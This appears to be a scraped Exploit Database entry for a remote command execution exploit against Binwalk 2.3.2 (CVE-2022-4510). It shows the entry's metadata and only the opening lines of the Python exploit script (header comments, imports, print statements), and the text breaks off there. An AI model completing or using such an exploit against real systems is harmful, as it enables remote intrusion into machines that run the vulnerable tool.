 EXPLOIT
DATABASE
Binwalk v2.3.2 - Remote Command Execution (RCE)
EDB-ID:
51249
CVE:
2022-4510
EDB Verified:
Author:
ETIENNE LACOCHE
Type:
REMOTE
Exploit: / {}
Platform:
PYTHON
Date:
2023-04-05
Vulnerable App:
# Exploit Title: Binwalk v2.3.2 - Remote Command Execution (RCE)
# Exploit Author: Etienne Lacoche
# CVE-ID: CVE-2022-4510
import os
import inspect
import argparse
print("")
print("################################################")